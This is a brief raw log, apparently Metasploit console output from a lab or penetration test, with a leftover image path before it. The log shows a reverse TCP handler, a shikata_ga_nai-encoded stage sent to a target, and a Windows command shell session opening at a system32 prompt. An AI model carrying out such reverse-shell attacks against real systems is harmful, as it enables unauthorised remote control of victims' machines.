 [*] Started reverse TCP handler on 10.50.17.48:4444
^[[A[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.200.19.201
[*] Command shell session 1 opened (10.50.17.48:4444 -> 10.200.19.201:63779) at
2024-07-21 14:07:31 +0100
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>